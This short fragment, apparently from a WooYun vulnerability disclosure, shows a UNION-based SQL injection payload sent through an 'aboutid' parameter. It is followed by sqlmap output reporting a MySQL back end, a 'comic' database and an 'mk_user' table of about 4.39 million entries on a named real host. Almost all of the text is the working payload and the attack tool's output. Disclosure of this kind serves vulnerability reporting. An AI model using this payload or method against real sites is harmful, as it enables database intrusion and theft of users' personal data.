 Payload: aboutid=145025 UNION ALL SELECT 41,41,41,41,41,41,41,41,CONCAT(0x71
7a767071,0x485a7165416b5067494f,0x716a707071)-- &type=100
---
[10:19:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:19:34] [WARNING] reflective value(s) found and filtering out
Database: comic
+---------+---------+
| Table | Entries |
+---------+---------+
| mk_user | 4391862 |
+---------+---------+
[10:19:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
xiao.zymk.cn'
www.wooyun.org